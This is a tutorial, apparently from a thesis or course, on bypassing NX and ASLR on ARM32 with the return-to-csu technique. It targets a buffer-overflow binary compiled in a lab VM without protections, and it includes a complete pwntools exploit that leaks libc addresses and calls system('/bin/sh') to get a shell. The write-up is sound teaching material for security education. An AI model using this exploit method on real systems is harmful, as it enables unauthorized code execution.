Return To Csu On Arm32
Environment Setup
To set up an environment for exploitation, we have used a ready made virtual machine named ARM Lab VM 2.0, which is made available by Azeria Labs [1]. The virtual machine can be downloaded from the following link https://azeria-labs.com/lab-vm-2-0/. This Lab VM contains [2]:
- Qemu [3] emulated ARMv7 environment.
- Useful tools like GEF [4] and Ropper [5] which are already installed in the ARMv7 environment.
After downloading, the password for extracting the downloaded zip file is "azerialabs". When the files will be extracted, you can open the virtual machine instance in vmware player [6] which is free or vmware workstation pro which is paid. We are using vmware workstation pro for running this virtual machine instance. After starting the instance, you will see the following screen in front of you.
Fig 1 - ARM Lab VM 2.0
In the fig 1, you can see the blue arm processor icon on the left of the screen. After clicking on it, the ARMv7 Qemu instance will start. After the booting process, the machine will ask for username and password which is "user" and "user" respectively. The logged in screen is shown in fig 2.
Fig 2 - ARMv7 Qemu instance
For the smooth exploitation and debugging process, we have used a terminator terminal emulator which gives us the features of screen division using keyboard shortcut keys and many other tweeks [7].
Fig 3 - ssh connection of ARM instance to use on terminator terminal emulator
By using the "ssh arm" command, we got the ssh connection to the ARM Qemu instance. We divided the terminal into two tabs and did ssh on both of them because we will use one for debugging and the other for exploit writing side by side. All of this setup is shown in fig 3.
Now the next step is to install pwntools [8], which is a CTF (Capture the Flag [9]) framework and exploit development library. This library will make our exploit writing a way more easier and effective. To install the pwntools on debian based Linux distributions, one can use the following commands [10].
$ apt-get update
$ apt-get install python3 python3-pip python3-dev git libssl-dev libffi-dev build-essential
$ python3 -m pip install --upgrade pip
$ python3 -m pip install --upgrade pwntools
Instructions are available on their installation guide to install pwntools in other Linux platforms [10].
This is it for the environment setup, now let's dive into the exploitation part.
Bypassing NX and ASLR using ret2csu
In this section, we will write an exploit to bypass the NX (no execute) bit and ASLR (Address Space Layout Randomization) which are two mitigations for buffer overflow vulnerability. These mitigations are thoroughly explained in section 2.8 of chapter 2. But let's briefly talk about them again.
The NX bit [11] is an exploit mitigation technique against buffer overflow which makes a certain area of a memory non executable. If the NX bit is set then the classical buffer overflow exploit will not work which uses shell code to execute on the stack. But researchers found a new technique which is called return oriented programming (ROP) [12] to exploit buffer overflow while the NX bit is on. In this technique the chunk of assembly instructions which are called gadgets are used to perform the same malicious operations which were previously performed by shellcode in the classical exploit.
The ASLR is another exploit mitigation technique which randomizes the stack, heap and library (libc, ld, etc) sections of the executable, but it does not randomize the main binary sections (.text, .plt, .got, .rodata, etc). It makes various exploit techniques like return to libc difficult to work. An exploit writer cannot directly call the "system" or "execve" because their addresses will be randomized. This forced security researchers to become more creative and find some technique to overcome this mitigation. The technique that we are going to use is one of them. We can enable or disable ASLR by editing the file named "randomize_va_space" in the directory "/proc/sys/kernel/". By putting "0" into it, the ASLR will be off. By putting 1, the ASLR will be turned on but the heap will not be randomized, and by putting 2 the ASLR will also randomize the heap [13].
The vulnerable code which we will be using is shown in Fig 4. We will compile it using -fno-stack-protector and –no-pie flags so that mitigations of PIE and canary will not be present in the binary. We will also put 2 in randomize_va_space file to enable ASLR.
Fig 4 - Vulnerable code
Now let's start writing exploit. The technique which we are going to use is return to csu [14]. In this technique we will use a function called __libc_csu_init from our binary which will be used to create a generic ROP chain to leak information. This function is added automatically after compiling the code, so our ROP chain will be always available.
Preparing for Exploit Creation
There are two ROP gadgets that will be used in our exploit payload. These gadgets are shown in the following disassembly of __libc_csu_init.
Fig 5 - disassembly of __libc_csu_init
The first gadget is at the address 0x0001049e and the second gadget is starting from 0x00010492 and ending at 0x00010498. These gadgets are generic or universal because by using them we can populate three arguments by using r7, r8 and r9 which are later filled into the argument registers r0, r1, and r2. And we can also call both of the gadgets in the chain to call multiple functions.
Our exploit will be divided into two phases. The first phase will leak the address of write@GOT by calling write@plt. And the second phase will call the system by using the offsetting with leaked write address.
Fig 6 - ROP chains
The first phase is represented by payload 1 in Fig 6 and the second phase is represented by payload 2. For the creation of the first payload, first we need to add a bunch of A's to reach the return address. After that the address of the first gadget is written so that it can be called in place of the return address. Now we have to populate r3, r4, r5, r6, r7, r8 and r9, and the registers r7, r8 and r9 are crucial because they will be moved into r0, r1, and r2 respectively which will become arguments for the write function. After the address of the first gadget, the address of write@plt is written which will be popped into r3 and it will be called in the second gadget. Next three zeros are filled into r4, r5 and r6. The reason for doing this is that we have to skip the branch instruction at 0x0001049c so that we can run gadget one automatically after gadget two which will facilitate us in keeping our program alive by calling main again. After writing zeros, the three arguments are written which will be popped in r7, r8 and r9 respectively. Here we are trying to call "write(1, write@got, 0x4)" which will write the address of the write function in GOT on STDOUT so that we can get the randomized address of the libc function. After that we have written the address of the second gadget so that it can be popped into the pc register. The second gadget will populate the argument registers and call the write function. After writing the address on STDOUT, registers r6 and r4 are compared to jump to the instruction 32. We have already put zero in r6 and r4 so the branch will not be done and the first gadget will start executing. This time the stack is filled with 7 zero words to fill zeros in all registers and after these zeros the address of the main function is written which will be popped into pc. This is done so that the program does not terminate because the addresses are randomized on every execution and our leak will be of no use. After completion of this payload we will have our leak, which can be used to find the actual addresses of the system and /bin/sh. First we will find the offset between system and write function and after that this offset will be added or subtracted from the leaked write address to find the actual address of the system. The same procedure will be used to find the address of /bin/sh. After finding these addresses we will use them in our second payload.
The second payload is started with the same junk which is used in the first payload. After that the address of the first gadget is written so that it will be executed instead of the return address. Then the address of the system is written which we have calculated, this will be popped into r3 which will be branched in the second gadget. Now we only need to fill r7 with the address of /bin/sh string so that it can be used as the first argument. After filling all the registers with appropriate values the address of the second gadget is written so that it can be popped in the pc register and the system will execute in the second gadget. After execution of both of these payloads, a shell will be popped.
Exploit Creation
For creation of the first payload, let's first find the address of both gadgets. These gadgets can be easily found by disassembling the __libc_csu_init function just like done in fig 5. After doing that we can note the addresses of both gadgets.
_gadget1 = 0x0001049e_
_gadget2 = 0x00010492_
Now to find the address of write@plt, we can disassemble the main function and note the address as shown in fig 7.
Fig 7 - Disassembly of main function
_write@plt = 0x1035c_
Now to find the address of write@got, we can use the gef command $got which prints out the function names and their addresses from the global offset table. In fig 8, we can see the address 0x2101c where the write@GLIBC address will be written.
Fig 8 - to find the address of write@got
_write@got = 0x2101c_
Now only the address of the main function is left to complete our payload, which we can easily get from fig 7.
_main = 0x10434_
All the addresses we need for the payload one are successfully found. Following is the first phase of our exploit.

Fig 9 - First phase of exploit
After running the first phase, we have successfully got our leak. Now the next step is to find the actual addresses of the system and /bin/sh by using this leak. To do this first we need to find the addresses of write@GLIBC and system@GLIBC as done in fig 10 so that we can find the difference between them. This difference will give us the offset of the system from the write function.

Fig 10 - base addresses of system and write functions
_system\_offset = 0x60910_
The same is done for /bin/sh. Both addresses of /bin/sh and write are printed as shown in fig 11 and then their difference gives us the offset.

Fig 11 - base addresses of /bin/sh and write functions
_binsh\_offset = 0x49814_
Now we just need to add or subtract them with a leaked write address to find the real addresses.
_system = (leaked\_write - system\_offset)_
_binsh = (leaked\_write + binsh\_offset)_
The system offset is subtracted because the system function was above the write function. And similarly, /bin/sh offset is added because the write function was above /bin/sh.
All the addresses we need for the payload two are successfully found. Following is the second phase of our exploit.

Fig 12 - Second phase of exploit
Complete Exploit
The complete exploit will look something like this.
#!/usr/bin/env python3
from pwn import *

p = process('bof')
e = ELF('bof')

#### Phase 01 - Leaking address of write function

# gadgets in __libc_csu_init

#   0x00010492 <+38>:   mov     r2, r9
#   0x00010494 <+40>:   mov     r1, r8
#   0x00010496 <+42>:   mov     r0, r7
#   0x00010498 <+44>:   blx     r3
#   0x0001049a <+46>:   cmp     r6, r4
#   0x0001049c <+48>:   bne.n   0x1048c <__libc_csu_init+32>
#   0x0001049e <+50>:   ldmia.w sp!, {r3, r4, r5, r6, r7, r8, r9, pc}

junk = b'A'*104
gadget1 = 0x0001049e + 1        # one is added to convert in thumb mode
gadget2 = 0x00010492 + 1
write_plt = 0x0001035c          # write@plt taken from main
write_got = e.got['write']      # write@got
main = 0x10434 + 1              # starting address of main

# first rop chain to leak write@GLIBC
payload1 = junk
payload1 += p32(gadget1)
payload1 += p32(write_plt)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(0x1)
payload1 += p32(write_got)
payload1 += p32(0x4)
payload1 += p32(gadget2)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(0x0)
payload1 += p32(main)

p.recvuntil("pwn me\n")
p.sendline(payload1)

file = open("payload1.bin", "wb")       # For debugging purposes
file.write(payload1)
file.close()

leaked_write = u32(p.recv().strip()[-10:-6])
log.success('Leaked write@GLIBC: ' + hex(leaked_write))

#### Phase 02 - Calling System

system_offset = 0x60910         # difference between write and system address
binsh_offset = 0x49814          # difference between write and /bin/sh address

system = (leaked_write - system_offset) # to get the randomized address of system
log.success('Leaked system@GLIBC: ' + hex(system))

binsh = (leaked_write + binsh_offset) - 1  # to get the randomized address of /bin/sh
log.success('Leaked /bin/sh: ' + hex(binsh)) # 1 is subtracted to convert in thumb mode

# second rop chain to call system
payload2 = junk
payload2 += p32(gadget1)
payload2 += p32(system)
payload2 += p32(0x0)
payload2 += p32(0x0)
payload2 += p32(0x0)
payload2 += p32(binsh)
payload2 += p32(0x0)
payload2 += p32(0x0)
payload2 += p32(gadget2)

p.sendline(payload2)
p.recv()
p.interactive()
Running Exploit
After running this exploit, we got the shell!

Fig 13 - Running exploit
References
[1] "Azeria Labs."https://azeria-labs.com/ (accessed Jun. 06, 2021).
[2] "Lab VM 2.0," Azeria-Labs.https://azeria-labs.com/lab-vm-2-0/ (accessed Jun. 06, 2021).
[3] "QEMU."https://www.qemu.org/ (accessed Jun. 06, 2021).
[4] "Home - GEF - GDB Enhanced Features documentation."https://gef.readthedocs.io/en/master/ (accessed Jun. 06, 2021).
[5] S. Schirra, sashs/Ropper. 2021. Accessed: Jun. 06, 2021. [Online]. Available:https://github.com/sashs/Ropper
[6] "Workstation Player : Run a Second, Isolated Operating System on a Single PC with VMware Workstation Player," VMware.https://www.vmware.com/products/workstation-player.html (accessed Jun. 06, 2021).
[7] "Welcome to Terminator's documentation! — Terminator 2.0 alpha documentation."https://terminator-gtk3.readthedocs.io/en/latest/ (accessed Jun. 06, 2021).
[8] "pwntools — pwntools 4.5.1 documentation."https://docs.pwntools.com/en/stable/ (accessed Jun. 07, 2021).
[9] "CTFtime.org / All about CTF (Capture The Flag)."https://ctftime.org/ (accessed Jun. 07, 2021).
[10] "Installation — pwntools 4.5.1 documentation."https://docs.pwntools.com/en/stable/install.html (accessed Jun. 07, 2021).
[11] A. Daniele, B. Patrizio, and D. Basso Luca, "NX bit A hardware-enforced BOF protection." [Online]. Available:http://index-of.es/EBooks/NX-bit.pdf.
[12] Prandini, Marco, and Marco Ramilli. "Return-oriented programming." IEEE Security & Privacy 10.6 (2012): 84-87.
[13] M. Boelen, "Linux and ASLR: kernel/randomize_va_space - Linux Audit."https://linux-audit.com/linux-aslr-and-kernelrandomize_va_space-setting/ (accessed Jun. 07, 2021).
[14] H. Marco-Gisbert and I. Ripoll-Ripoll, "return-to-csu: A New Method to Bypass 64-bit Linux ASLR." Black Hat Asia, 2018.